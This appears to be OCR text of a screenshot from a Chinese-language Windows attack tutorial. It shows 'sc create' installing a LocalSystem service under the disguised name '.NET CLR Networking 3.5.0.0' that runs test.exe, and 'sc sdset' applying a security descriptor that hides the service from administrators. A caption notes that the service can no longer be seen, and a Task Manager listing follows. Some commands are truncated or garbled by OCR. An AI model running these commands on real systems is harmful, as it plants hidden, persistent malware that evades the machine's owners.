 这台电脑
收藏夹
下载
桌面
管理员: 命令提示符
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>sc create ".NET CLR Networking 3.5.0.0" binpath= "
 /k C:\Users\administrator\test.exe" depend= Tcpip obj= Localsystem start
[SC] CreateService 成功
C:\Users\Administrator>sc create ".NET CLR Networking 3.5.0.0" binpath= "
 /k C:\Users\administrator\test.exe" depend= Tcpip obj= Localsystem start
[SC] CreateService 失败 1073:
指定的服务已存在。
C:\Users\Administrator>sc sdset ".NET CLR Networking 3.5.0.0" "D:(D;;DCLC
;;IU)(D;;DCLCWPDTSD;;;SU)(D;;DCLCWPDTSD;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CC
RRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)
A;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;WD)"
[SC] SetServiceObjectSecurity 成功
C:\Users\Administrator>
2.reg
任务管理器
文件(F) 选项(O) 查看(V)
进程 性能 用户 详细信息 服务
名称 PID 描述 状态 组
wmiApSrv WMI Performance Adapter 已停止
VSS Volume Shadow Copy 已停止
vmvss VMware Snapshot Provider 已停止
VMTools 1296 VMware Tools 正在运行
执行成功后，我们就看不到服务了
VGAuthService 1232 VMware Alias Manager and T... 正在运行
vds Virtual Disk 已停止
VaultSvc Credential Manager 已停止
UI0Detect Interactive Services Detection 已停止
TrustedInstaller Windows Modules Installer 已停止
TieringEngineService Storage Tiers Management 已停止
sppsvc Software Protection 已停止
Spooler 1032 Print Spooler 正在运行
SNMPTRAP SNMP Trap 已停止
Service KMSELDI 1104 Service KMSELDI 正在运行
SamSs 504 Security Accounts Manager 正在运行
RSoPProv Resultant Set of Policy Provider 已停止
RpcLocator Remote Procedure Call (RPC) ... 已停止
PerfHost Performance Counter DLL Host 已停止
NetTcpPortSharing Net.Tcp Port Sharing Service 已停止
Netlogon Netlogon 已停止
简略信息(D) 打开服务